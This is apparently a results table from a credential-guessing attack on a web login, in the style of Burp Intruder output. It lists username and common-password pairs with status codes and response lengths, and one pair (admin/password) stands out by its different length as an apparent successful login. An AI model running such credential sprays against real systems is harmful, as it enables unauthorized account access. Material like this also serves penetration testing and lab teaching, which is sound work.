 Request Payload1 Payload2 Status Error Timeout Length
0 200 4885
1 teste p@ssw0rd 200 4885
2 @dmin p@ssw0rd 200 4885
3 admin p@ssw0rd 200 4885
4 administrator p@ssw0rd 200 4885
5 Administrator p@ssw0rd 200 4885
6 infra p@ssw0rd 200 4885
7 teste P@$$w0rd 200 4885
8 @dmin P@$$w0rd 200 4885
9 admin P@$$w0rd 200 4885
10 administrator P@$$w0rd 200 4885
11 Administrator P@$$w0rd 200 4885
12 infra P@$$w0rd 200 4885
13 teste password 200 4885
14 @dmin password 200 4885
15 admin password 200 4951
16 administrator password 200 4885
17 Administrator password 200 4885
18 infra password 200 4885